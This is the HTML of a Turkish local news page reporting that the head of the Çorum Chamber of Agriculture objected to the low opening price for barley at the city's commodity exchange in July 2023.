.icon:before,.galleryWidget.withIcon.icon103 .safirthumb span:before,#topmenu li.icon103>a span.icon:before,footer .footermenu1 li.icon103>a:before,.mainHeading .icon.icon103:before{content:"\E066";}#menu li.icon104>a span.icon,#mobilemenu li.icon104>a span.icon{display:inline-block;}#mobilemenu li.icon104>a span.icon:before,#menu li.icon104>a span.icon:before,#breaking.icon104:before,.safirCustomMenu li.icon104 .icon:before,.galleryWidget.withIcon.icon104 .safirthumb span:before,#topmenu li.icon104>a span.icon:before,footer .footermenu1 li.icon104>a:before,.mainHeading .icon.icon104:before{content:"\E067";}#menu li.icon105>a span.icon,#mobilemenu li.icon105>a span.icon{display:inline-block;}#mobilemenu li.icon105>a span.icon:before,#menu li.icon105>a span.icon:before,#breaking.icon105:before,.safirCustomMenu li.icon105 .icon:before,.galleryWidget.withIcon.icon105 .safirthumb span:before,#topmenu li.icon105>a span.icon:before,footer .footermenu1 li.icon105>a:before,.mainHeading .icon.icon105:before{content:"\E068";}#menu li.icon106>a span.icon,#mobilemenu li.icon106>a span.icon{display:inline-block;}#mobilemenu li.icon106>a span.icon:before,#menu li.icon106>a span.icon:before,#breaking.icon106:before,.safirCustomMenu li.icon106 .icon:before,.galleryWidget.withIcon.icon106 .safirthumb span:before,#topmenu li.icon106>a span.icon:before,footer .footermenu1 li.icon106>a:before,.mainHeading .icon.icon106:before{content:"\E069";}#menu li.icon107>a span.icon,#mobilemenu li.icon107>a span.icon{display:inline-block;}#mobilemenu li.icon107>a span.icon:before,#menu li.icon107>a span.icon:before,#breaking.icon107:before,.safirCustomMenu li.icon107 .icon:before,.galleryWidget.withIcon.icon107 .safirthumb span:before,#topmenu li.icon107>a span.icon:before,footer .footermenu1 li.icon107>a:before,.mainHeading .icon.icon107:before{content:"\E06a";}#menu li.icon108>a span.icon,#mobilemenu li.icon108>a span.icon{display:inline-block;}#mobilemenu li.icon108>a span.icon:before,#menu li.icon108>a span.icon:before,#breaking.icon108:before,.safirCustomMenu li.icon108 .icon:before,.galleryWidget.withIcon.icon108 .safirthumb span:before,#topmenu li.icon108>a span.icon:before,footer .footermenu1 li.icon108>a:before,.mainHeading .icon.icon108:before{content:"\E06b";}#menu li.icon109>a span.icon,#mobilemenu li.icon109>a span.icon{display:inline-block;}#mobilemenu li.icon109>a span.icon:before,#menu li.icon109>a span.icon:before,#breaking.icon109:before,.safirCustomMenu li.icon109 .icon:before,.galleryWidget.withIcon.icon109 .safirthumb span:before,#topmenu li.icon109>a span.icon:before,footer .footermenu1 li.icon109>a:before,.mainHeading .icon.icon109:before{content:"\E06c";}#menu li.icon110>a span.icon,#mobilemenu li.icon110>a span.icon{display:inline-block;}#mobilemenu li.icon110>a span.icon:before,#menu li.icon110>a span.icon:before,#breaking.icon110:before,.safirCustomMenu li.icon110 .icon:before,.galleryWidget.withIcon.icon110 .safirthumb span:before,#topmenu li.icon110>a span.icon:before,footer .footermenu1 li.icon110>a:before,.mainHeading .icon.icon110:before{content:"\E06d";}</style></head>
<body class="wp-singular post-template-default single single-post postid-92146 single-format-standard wp-theme-neva desktop stickySidebar" data-nonce="f1f0a7857b">

<div id="safirPage">


<header data-nonce="a6193baee1">
	<div style="display: none" class="safirclock"></div>
			<div id="topbar">
			<div class="innerContainer">
				<nav id="topmenu">
									</nav>
				<div class="rightGroup">
											<div class="clock safirclock"></div>
										<div class="social">
						<ul class="safirSocial">
	<li class="facebook">
			<a rel="external" href="https://www.facebook.com/corumnews" title="Facebook"></a></li><li class="twitter">
			<a rel="external" href="#" title="Twitter"></a></li><li class="whatsapp">
			<a rel="external" href="#" title="Whatsapp"></a></li><li class="instagram">
			<a rel="external" href="#" title="Instagram"></a></li></ul>
					</div>
				</div>
			</div>
		</div>
		<div id="header-cont">
		<div class="innerContainer">
			<div id="mobileHeader">
				<div class="toggleMenu"></div>
				<div id="header-logo">
										<span>										<a href="https://corumnews.com">
						<img src="https://corumnews.com/wp-content/uploads/2021/03/news-Logo.png" alt="Çorum NEWS" title="Çorum NEWS - Anasayfa" width="165" height="30" < a>
					</span>				</div>
							</div>
							<div id="topsearch">
					<div class="button"></div>
					<div class="form">
						<form method="get" class="safir-searchform" action="https://corumnews.com">
							<input type="text" name="s" value="Arama yap..." onblur="if(this.value=='') this.value=this.defaultValue;" onfocus="if(this.value==this.defaultValue) this.value='';" />
							<button type="submit"></button>
						</form>
					</div>
				</div>
									<nav id="mainMenu">
				<div id="menuGroup">
					<div id="menu">
						<ul id="menu-ust-menu" class="menu"><li id="menu-item-4" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4 color2 "><a href="https://corumnews.com/category/egitim/">Eğitim</a></li>
<li id="menu-item-5" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5 color3 "><a href="https://corumnews.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6 color1 "><a href="https://corumnews.com/category/gundem/">Gündem</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7 color4 "><a href="https://corumnews.com/category/kultur-sanat/">Kültür Sanat</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8 color9 "><a href="https://corumnews.com/category/manset/">Manşet</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9 color5 "><a href="https://corumnews.com/category/saglik/">Sağlık</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10 color6 "><a href="https://corumnews.com/category/siyaset/">Siyaset</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11 color7 "><a href="https://corumnews.com/category/spor/">Spor</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-12 color11 "><a href="https://corumnews.com/category/ilceler/">İlçeler</a>
<ul class="sub-menu">
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13 color12 "><a href="https://corumnews.com/category/ilceler/alaca/">Alaca</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14 color13 "><a href="https://corumnews.com/category/ilceler/bayat/">Bayat</a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-15 color14 "><a href="https://corumnews.com/category/ilceler/bogazkale/" aria-current="page">Boğazkale</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16 color15 "><a href="https://corumnews.com/category/ilceler/dodurga/">Dodurga</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17 color16 "><a href="https://corumnews.com/category/ilceler/iskilip/">İskilip</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18 color17 "><a href="https://corumnews.com/category/ilceler/kargi/">Kargı</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19 color18 "><a href="https://corumnews.com/category/ilceler/lacin/">Laçin</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20 color19 "><a href="https://corumnews.com/category/ilceler/mecitozu/">Mecitözü</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21 color20 "><a href="https://corumnews.com/category/ilceler/oguzlar/">Oğuzlar</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22 color21 "><a href="https://corumnews.com/category/ilceler/ortakoy/">Ortaköy</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23 color22 "><a href="https://corumnews.com/category/ilceler/osmancik/">Osmancık</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24 color23 "><a href="https://corumnews.com/category/ilceler/sungurlu/">Sungurlu</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25 color24 "><a href="https://corumnews.com/category/ilceler/ugurludag/">Uğurludağ</a>
	<ul class="sub-menu">
		<li id="menu-item-85586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85586 color8 "><a href="https://corumnews.com/category/son-dakika/">Son Dakika</a>
		<ul class="sub-menu">
			<li id="menu-item-85587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85587 "><a href="https://corumnews.com/tum-yazarlar/">Tüm Yazarlar</a>
			<ul class="sub-menu">
				<li id="menu-item-85585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85585 "><a href="http://eylulist.com/istanbul/hikaye/">Erotik Hikayeler</a></li>
				<li id="menu-item-87692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87692 "><a href="https://napim.net/">Gerçek</a></li>
				<li id="menu-item-87693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87693 "><a href="http://tcremix.org/">Pet Shop</a></li>
				<li id="menu-item-88090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88090 "><a href="http://felixs.net/eskisehir/">Eskişehir</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
</ul>					</div>
				</div>
			</nav>
			<div style="clear: both"></div>
		</div>
	</div>
			<div id="breakingGroup">
	<div class="innerContainer">
		<div class="breakingContainer">
			<div id="breaking" class="">
				<div class="breakingTitle">ÇORUM SON DAKİKA HABERLERİ</div>
				<div class="arrows">
					<span class="up"></span>
					<span class="down"></span>
				</div>
										<div class="items">
							<div class="scroll">
																	<div class="post">
										<a href="https://corumnews.com/corumda-korkunc-cinayet/">
											ÇORUM&#8217;DA KORKUNÇ CİNAYET!										</a>
									</div>
																		<div class="post">
										<a href="https://corumnews.com/aslan-cumhurbaskani-basdanismani-oldu/">
											ASLAN, CUMHURBAŞKANI BAŞDANIŞMANI OLDU										</a>
									</div>
																		<div class="post">
										<a href="https://corumnews.com/sir-perdesi-cozuldu/">
											SIR PERDESİ ÇÖZÜLDÜ!										</a>
									</div>
																		<div class="post">
										<a href="https://corumnews.com/corum-sekerin-satisina-onay/">
											ÇORUM ŞEKER&#8217;İN SATIŞINA ONAY										</a>
									</div>
																		<div class="post">
										<a href="https://corumnews.com/catidan-dustu/">
											ÇATIDAN DÜŞTÜ!										</a>
									</div>
																</div>
						</div>
									</div>
			<div class="rightGroup">
									<div id="currency">
	<div class="items">
		<div class="scroll">
				<div class="item dollar">
		<div class="icon"></div>
		<div class="info">
			<span class="title">DOLAR</span>
			<span class="value"></span>
			<span class="change "></span>
		</div>
	</div>
		<div class="item euro">
		<div class="icon"></div>
		<div class="info">
			<span class="title">EURO</span>
			<span class="value"></span>
			<span class="change "></span>
		</div>
	</div>
		<div class="item gold">
		<div class="icon"></div>
		<div class="info">
			<span class="title">ALTIN</span>
			<span class="value"></span>
			<span class="change "></span>
		</div>
	</div>
		<div class="item bist">
		<div class="icon"></div>
		<div class="info">
			<span class="title">BIST</span>
			<span class="value"></span>
			<span class="change "></span>
		</div>
	</div>
			</div>
	</div>
</div>
													<div id="weather">
<div class="weatherIcon">
	
	<div class="cities">
					<span data-city="adana">Adana</span>
						<span data-city="adiyaman">Adıyaman</span>
						<span data-city="afyon">Afyon</span>
						<span data-city="agri">Ağrı</span>
						<span data-city="aksaray">Aksaray</span>
						<span data-city="amasya">Amasya</span>
						<span data-city="ankara">Ankara</span>
						<span data-city="antalya">Antalya</span>
						<span data-city="ardahan">Ardahan</span>
						<span data-city="artvin">Artvin</span>
						<span data-city="aydin">Aydın</span>
						<span data-city="balikesir">Balıkesir</span>
						<span data-city="bartin">Bartın</span>
						<span data-city="batman">Batman</span>
						<span data-city="bayburt">Bayburt</span>
						<span data-city="bilecik">Bilecik</span>
						<span data-city="bingol">Bingöl</span>
						<span data-city="bitlis">Bitlis</span>
						<span data-city="bolu">Bolu</span>
						<span data-city="burdur">Burdur</span>
						<span data-city="bursa">Bursa</span>
						<span data-city="canakkale">Çanakkale</span>
						<span data-city="cankiri">Çankırı</span>
						<span data-city="corum">Çorum</span>
						<span data-city="denizli">Denizli</span>
						<span data-city="diyarbakir">Diyarbakır</span>
						<span data-city="duzce">Düzce</span>
						<span data-city="edirne">Edirne</span>
						<span data-city="elazig">Elazığ</span>
						<span data-city="erzincan">Erzincan</span>
						<span data-city="erzurum">Erzurum</span>
						<span data-city="eskisehir">Eskişehir</span>
						<span data-city="gaziantep">Gaziantep</span>
						<span data-city="giresun">Giresun</span>
						<span data-city="gumushane">Gümüşhane</span>
						<span data-city="hakkari">Hakkari</span>
						<span data-city="hatay">Hatay</span>
						<span data-city="igdir">Iğdır</span>
						<span data-city="isparta">Isparta</span>
						<span data-city="istanbul">İstanbul</span>
						<span data-city="izmir">İzmir</span>
						<span data-city="kahramanmaras">K.Maraş</span>
						<span data-city="karabuk">Karabük</span>
						<span data-city="karaman">Karaman</span>
						<span data-city="kars">Kars</span>
						<span data-city="kastamonu">Kastamonu</span>
						<span data-city="kayseri">Kayseri</span>
						<span data-city="kirikkale">Kırıkkale</span>
						<span data-city="kirklareli">Kırklareli</span>
						<span data-city="kirsehir">Kırşehir</span>
						<span data-city="kilis">Kilis</span>
						<span data-city="kocaeli">Kocaeli</span>
						<span data-city="konya">Konya</span>
						<span data-city="kutahya">Kütahya</span>
						<span data-city="malatya">Malatya</span>
						<span data-city="manisa">Manisa</span>
						<span data-city="mardin">Mardin</span>
						<span data-city="mersin">Mersin</span>
						<span data-city="mugla">Muğla</span>
						<span data-city="mus">Muş</span>
						<span data-city="nevsehir">Nevşehir</span>
						<span data-city="nigde">Niğde</span>
						<span data-city="ordu">Ordu</span>
						<span data-city="osmaniye">Osmaniye</span>
						<span data-city="rize">Rize</span>
						<span data-city="sakarya">Sakarya</span>
						<span data-city="samsun">Samsun</span>
						<span data-city="siirt">Siirt</span>
						<span data-city="sinop">Sinop</span>
						<span data-city="sivas">Sivas</span>
						<span data-city="sanliurfa">Şanlıurfa</span>
						<span data-city="sirnak">Şırnak</span>
						<span data-city="tekirdag">Tekirdağ</span>
						<span data-city="tokat">Tokat</span>
						<span data-city="trabzon">Trabzon</span>
						<span data-city="tunceli">Tunceli</span>
						<span data-city="usak">Uşak</span>
						<span data-city="van">Van</span>
						<span data-city="yalova">Yalova</span>
						<span data-city="yozgat">Yozgat</span>
						<span data-city="zonguldak">Zonguldak</span>
				</div>

	<div class="content">
		<div class="loading">
			<svg width='30px' height='30px' xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="uil-default"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(0 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(30 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(60 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(90 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(120 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(150 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(180 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(210 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(240 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(270 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(300 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(330 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/></rect></svg>
		</div>
		<div class="data">
				<div class="weatherDataHeader">
		<div class="icon icon"></div>
		<div class="info">
			<div class="city">Çorum <span class="degree">&deg;C</span></div>
			<div class="situation"></div>
		</div>
	</div>
	<div class="weatherDataWidget">
		<div class="topsection">
			Çorum		</div>
		<div class="info">
			<div class="top">
				<div class="degree">&deg;C</div>
				<div class="icon icon"></div>
			</div>
			<div class="situation"></div>
		</div>
		<div class="others">
							<div class="item">
					<span class="day"></span>
					<span class="degree">&deg;C</span>
					<div class="weatherIcon"><div class="icon icon"></div></div>
				</div>
							<div class="item">
					<span class="day"></span>
					<span class="degree">&deg;C</span>
					<div class="weatherIcon"><div class="icon icon"></div></div>
				</div>
							<div class="item">
					<span class="day"></span>
					<span class="degree">&deg;C</span>
					<div class="weatherIcon"><div class="icon icon"></div></div>
				</div>
							<div class="item">
					<span class="day"></span>
					<span class="degree">&deg;C</span>
					<div class="weatherIcon"><div class="icon icon"></div></div>
				</div>
					</div>
	</div>

			</div>
	</div>
	<span class="cityListOpen"></span>
</div>
</div>
							</div>
		</div>
	</div>
</div>
	</header>

<div id="overlay"></div>

<div id="hamburgermenu">
	<div class="logoBlock">
		<a href="https://corumnews.com">
			<img src="https://corumnews.com/wp-content/uploads/2021/03/news-Logo.png" alt="Çorum NEWS" title="Çorum NEWS - Anasayfa" width="165" height="30" style="height:30px;" />
		</a>
		<span class="close"></span>
	</div>

	<div class="searchWidget">
		<form method="get" class="safir-searchform" action="https://corumnews.com">
			<input type="text" name="s" value="Arama yap..." onblur="if(this.value=='') this.value=this.defaultValue;" onfocus="if(this.value==this.defaultValue) this.value='';" />
			<button type="submit" data-icon="\E036"></button>
		</form>
	</div>

	<div id="mobilemenuContainer">
		<div id="mobilemenu">
			<ul id="menu-ust-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4 color2 "><a href="https://corumnews.com/category/egitim/">Eğitim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5 color3 "><a href="https://corumnews.com/category/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6 color1 "><a href="https://corumnews.com/category/gundem/">Gündem</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7 color4 "><a href="https://corumnews.com/category/kultur-sanat/">Kültür Sanat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8 color9 "><a href="https://corumnews.com/category/manset/">Manşet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9 color5 "><a href="https://corumnews.com/category/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10 color6 "><a href="https://corumnews.com/category/siyaset/">Siyaset</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11 color7 "><a href="https://corumnews.com/category/spor/">Spor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-12 color11 "><a href="https://corumnews.com/category/ilceler/">İlçeler</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13 color12 "><a href="https://corumnews.com/category/ilceler/alaca/">Alaca</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14 color13 "><a href="https://corumnews.com/category/ilceler/bayat/">Bayat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-15 color14 "><a href="https://corumnews.com/category/ilceler/bogazkale/" aria-current="page">Boğazkale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16 color15 "><a href="https://corumnews.com/category/ilceler/dodurga/">Dodurga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17 color16 "><a href="https://corumnews.com/category/ilceler/iskilip/">İskilip</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18 color17 "><a href="https://corumnews.com/category/ilceler/kargi/">Kargı</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19 color18 "><a href="https://corumnews.com/category/ilceler/lacin/">Laçin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20 color19 "><a href="https://corumnews.com/category/ilceler/mecitozu/">Mecitözü</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21 color20 "><a href="https://corumnews.com/category/ilceler/oguzlar/">Oğuzlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22 color21 "><a href="https://corumnews.com/category/ilceler/ortakoy/">Ortaköy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23 color22 "><a href="https://corumnews.com/category/ilceler/osmancik/">Osmancık</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24 color23 "><a href="https://corumnews.com/category/ilceler/sungurlu/">Sungurlu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25 color24 "><a href="https://corumnews.com/category/ilceler/ugurludag/">Uğurludağ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85586 color8 "><a href="https://corumnews.com/category/son-dakika/">Son Dakika</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85587 "><a href="https://corumnews.com/tum-yazarlar/">Tüm Yazarlar</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85585 "><a href="http://eylulist.com/istanbul/hikaye/">Erotik Hikayeler</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87692 "><a href="https://napim.net/">Gerçek</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87693 "><a href="http://tcremix.org/">Pet Shop</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88090 "><a href="http://felixs.net/eskisehir/">Eskişehir</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
</ul>		</div>
	</div>

	<div id="mobileSocial">
		<ul class="safirSocial">
	<li class="facebook">
			<a rel="external" href="https://www.facebook.com/corumnews" title="Facebook"></a></li><li class="twitter">
			<a rel="external" href="#" title="Twitter"></a></li><li class="whatsapp">
			<a rel="external" href="#" title="Whatsapp"></a></li><li class="instagram">
			<a rel="external" href="#" title="Instagram"></a></li></ul>
	</div>

</div>

	
	
				
	<div id="main">
		<div class="innerContainer">
			<div id="content">
<div id="single">

<div class="safirBox">

	<div class="pageHeading">
		<h1 class="title">ARPA SATIŞ FİYATINA TEPKİ!</h1>
					<div id="breadcrumb">
				<div><span><a class="crumbs-home" href="https://corumnews.com">Anasayfa</a></span> <span class="delimiter">&raquo;</span> <span><a href="https://corumnews.com/category/gundem/">Gündem</a></span> <span class="delimiter">&raquo;</span> <span class="current">ARPA SATIŞ FİYATINA TEPKİ!</span></div>			</div>
			</div>

			<div class="reading excerpt"><p>Çorum Ziraat Odası Başkanı Adem Özdemir, Ticaret Borsası’nda bugün yapılan arpa satış fiyatına tepki gösterdi.</p>
</div>
	
					<div id="singleBlock" class="type1">
					<div class="thumb">
						<img src="https://corumnews.com/wp-content/uploads/2023/07/31-700x420.jpg" alt="ARPA SATIŞ FİYATINA TEPKİ!" width="700" height="420" />					</div>
									</div>
				<div class="metaBox">
					<div class="meta category"><div class="icon"></div>	<div class="safirCategoryMeta">
							<a class="sfrCatClr cat1" href="https://corumnews.com/category/gundem/">Gündem</a>
						</div>
	</div>
							<div class="meta date"><div class="icon"></div>04.07.2023</div>
							<div class="meta comment">
					<div class="icon"></div>
					<a href="https://corumnews.com/arpa-satis-fiyatina-tepki/#comments" rel="nofollow">
					0</a>
				</div>
							<div class="meta hit"><div class="icon"></div>
					450				</div>
							<div class="sizing fontplus">A<sup>+</sup></div>
				<div class="sizing fontminus">A<sup>-</sup></div>
						<div class="share safirSocial">
			<ul>
				<li class="facebook">
					<a rel="external" href="https://www.facebook.com/sharer/sharer.php?u=https://corumnews.com/arpa-satis-fiyatina-tepki/" title="Konuyu Facebook'ta Paylaş"></a>
				</li>
				<li class="twitter">
					<a rel="external" href="https://www.twitter.com/share?url=https://corumnews.com/arpa-satis-fiyatina-tepki/&amp;text=ARPA+SATI%C5%9E+F%C4%B0YATINA+TEPK%C4%B0%21" title="Konuyu Twitter'da Paylaş"></a>
				</li>
				<li class="whatsapp">
					<a rel="external" href="whatsapp://send?text=ARPA+SATI%C5%9E+F%C4%B0YATINA+TEPK%C4%B0%21-https://corumnews.com/arpa-satis-fiyatina-tepki/" data-action="share/whatsapp/share" title="Konuyu Whatsapp'ta Paylaş"></a>
				</li>
			</ul>
		</div>
	</div>
			
	<div id="singleContent" class="reading">
		
<p>Çorum Ziraat Odası Başkanı Adem Özdemir, Ticaret Borsası’nda bugün yapılan arpa satış fiyatına tepki gösterdi. Ticaret Borsası’da yapılan arpa satışlarını takip eden Özdemir burada çiftçilere seslenerek, sıkıntısı olmayan çiftçilerin arpalarını Ticaret Borsası’nda satmamalarını istedi. Çiftçilere TMO’nin arpa alımına başladığını anlatan Özdemir, gece saatlerinde randevu sisteminin devreye girdiğini belirterek, randevu vermeye başlanıldığını söyledi. Geçen sene arpa alım fiyatının 5.600 TL. iken bugün arpa alım açılışının 4100 TL. den başlamasına tepki gösteren Özdemir, Çorum Ticaret Borsası’nda alım yapan esnafa el vicdan diye seslendi.



<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="750" height="421" src="https://corumnews.com/wp-content/uploads/2023/07/30.jpg" alt="" class="wp-image-92148" srcset="https://corumnews.com/wp-content/uploads/2023/07/30.jpg 750w, https://corumnews.com/wp-content/uploads/2023/07/30-300x168.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></figure>



<p>Kısa süreli TMO’de yaşanan sıkıntının fırsata çevrildiğini belirten Özdemir, çiftçinin ürününün öldü fiyatına alındığını kaydetti. Bir hafta boyunca TMO’nun arpa alımlarında sıkıntı yaşanmayacağını açıklayan Özdemir, Ziraat Odası’nın her zaman çiftçinin yanında olduğunu ifade etti. Çorum Ticaret Borsası Başkanı Naki Özkubat ise, kimse kimsenin malını zorla almadığını söyledi.
<div class=ads></div>			</div>

	<div id="page-links">
			</div>

	
	
</div>

		<div class="safirBox">
			<div id="related">
				<div class="mainHeading">
					<div class="icon icon37"></div>
					<div class="title">BENZER KONULAR</div>
				</div>
				<div class="advancedPostsWidget1 homeWidget listing">
					<div class="items">
						<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/hasanpasada-kentsel-donusum-heyecani/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/22-1-400x240.jpg" alt="HASANPAŞA&#8217;DA KENTSEL DÖNÜŞÜM HEYECANI" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					28.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/hasanpasada-kentsel-donusum-heyecani/">HASANPAŞA&#8217;DA KENTSEL DÖNÜŞÜM HEYECANI</a>
			</div>
							<div class="summary">
					Hasan Paşa Sokaklarda uzun süredir gündemde olan kentsel dönüşüm çalışması...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/belediyeden-istihdama-guclu-destek/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/12-400x240.jpg" alt="BELEDİYE&#8217;DEN İSTİHDAMA GÜÇLÜ DESTEK" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					18.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/belediyeden-istihdama-guclu-destek/">BELEDİYE&#8217;DEN İSTİHDAMA GÜÇLÜ DESTEK</a>
			</div>
